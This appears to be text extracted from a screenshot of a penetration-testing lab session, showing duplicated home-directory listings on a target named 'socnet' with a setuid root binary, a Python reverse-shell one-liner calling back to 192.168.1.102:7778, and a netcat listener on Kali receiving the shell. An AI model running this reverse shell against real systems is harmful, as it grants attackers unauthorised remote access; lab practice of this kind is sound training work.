 -rw-rw-r-- 1 socnet socnet   66 Oct 29  2018 .selected_editor
-rw-r--r-- 1 socnet socnet    0 Oct 29  2018 .sudo_as_admin_successful
cd peda
ls -al
total 60
drwxr-xr-x 6 socnet socnet 4096 Oct 29  2018 .
drwxr-xr-x 3 root   root   4096 Oct 29  2018 ..
-rwsrwsr-x 1 root   socnet 6952 Oct 29  2018 add_record
-rw-r--r-- 1 socnet socnet 3771 Apr  4  2018 .bashrc
drwx------ 2 socnet socnet 4096 Oct 29  2018 .cache
-rw------- 1 socnet socnet 1040 Oct 29  2018 .gdb_history
-rw-rw-r-- 1 socnet socnet   22 Oct 29  2018 .gdbinit
drwx------ 3 socnet socnet 4096 Oct 29  2018 .gnupg
drwxrwxr-x 3 socnet socnet 4096 Oct 29  2018 .local
-rw-rw-r-- 1 socnet socnet  904 Oct 29  2018 monitor.py
-rw------- 1 socnet socnet  579 Oct 29  2018 .mysql_history
drwxrwxr-x 4 socnet socnet 4096 Oct 29  2018 peda
-rw-r--r-- 1 socnet socnet  807 Apr  4  2018 .profile
-rw-rw-r-- 1 socnet socnet   66 Oct 29  2018 .selected_editor
-rw-r--r-- 1 socnet socnet    0 Oct 29  2018 .sudo_as_admin_successful
pwd
/home/socnet
cd peda
ls -al
total 60
drwxr-xr-x 6 socnet socnet 4096 Oct 29  2018 .
drwxr-xr-x 3 root   root   4096 Oct 29  2018 ..
-rwsrwsr-x 1 root   socnet 6952 Oct 29  2018 add_record
-rw-r--r-- 1 socnet socnet 3771 Apr  4  2018 .bashrc
drwx------ 2 socnet socnet 4096 Oct 29  2018 .cache
-rw------- 1 socnet socnet 1040 Oct 29  2018 .gdb_history
-rw-rw-r-- 1 socnet socnet   22 Oct 29  2018 .gdbinit
drwx------ 3 socnet socnet 4096 Oct 29  2018 .gnupg
drwxrwxr-x 3 socnet socnet 4096 Oct 29  2018 .local
-rw-rw-r-- 1 socnet socnet  904 Oct 29  2018 monitor.py
-rw------- 1 socnet socnet  579 Oct 29  2018 .mysql_history
drwxrwxr-x 4 socnet socnet 4096 Oct 29  2018 peda
-rw-r--r-- 1 socnet socnet  807 Apr  4  2018 .profile
-rw-rw-r-- 1 socnet socnet   66 Oct 29  2018 .selected_editor
-rw-r--r-- 1 socnet socnet    0 Oct 29  2018 .sudo_as_admin_successful
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.102",7778));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.file
no(),2);import pty; pty.spawn("sh")'
root@kali: ~
File Actions Edit View Help
C:\root> nc -lvnp 7778
listening on [any] 7778 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.129] 42490
$ id
id
uid=1000(socnet) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),108(lxd)
$